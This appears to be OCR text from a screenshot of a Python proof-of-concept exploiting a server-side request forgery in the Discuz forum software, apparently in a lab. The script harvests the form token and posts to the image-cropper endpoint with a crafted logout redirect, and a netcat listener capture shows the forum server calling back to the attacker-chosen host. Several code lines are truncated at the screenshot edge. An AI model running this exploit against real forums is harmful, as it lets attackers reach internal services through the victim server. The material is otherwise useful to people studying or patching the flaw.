 3 import re
4 from urllib.parse import urlparse, quote
5 from urllib import parse
6
7 if __name__ == "__main__":
8
9 url = "http://172.16.231.129/dz/"
10 ssrf_target = "192.168.2.63:6666"
11
12 path = urlparse(url).path
13 payload = quote(
14 "/member.php?mod=logging&action=logout&quickforward=1&referer=h
15 ssrf_target=ssrf_target))
16 s = requests.Session()
17 html = s.get(url).text
18 searchObj = re.search(r'name="formhash" value="(.*?)"', html, re.M
19 formhash = searchObj.group(1)
20 rs = s.post(
21 url + "misc.php?mod=imgcropper&imgcroppersubmit=1&formhash={for
22 formhash=formhash, path=path, payload=payload))
23 exit()
1. nc -lvv 6666 (nc)
nc (nc) ⌘1 ..source/_posts (zsh) ⌘2
rai4over@Rai4overdeMBP ~ nc -lvv 6666
GET / HTTP/1.1
Host: 192.168.2.63:6666
Accept: */*